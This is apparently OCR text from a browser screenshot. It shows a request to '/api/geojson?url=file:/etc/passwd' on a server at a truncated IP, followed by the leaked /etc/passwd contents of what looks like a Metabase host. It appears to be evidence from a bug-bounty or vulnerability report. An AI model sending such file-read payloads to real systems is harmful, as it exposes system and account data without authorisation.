 Home / Tw
Facet Anal
网络空间
35.206.166
Search · CV
https://raw
Google Clo
Blackhold
CVE-2021-
Not secure
/api/geojson?url=file:/etc/passwd
Apps
BUG 2020 2
Google Cloud Platf...
Google
DDOS
AKOKO 2020
BUG 2020
NEW BUG prog
New folder
How I found a store...
»
Other bookmarks
Reading list
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash
Type here to search
29°C Rain showers
ENG
15:54
11/20/2021
1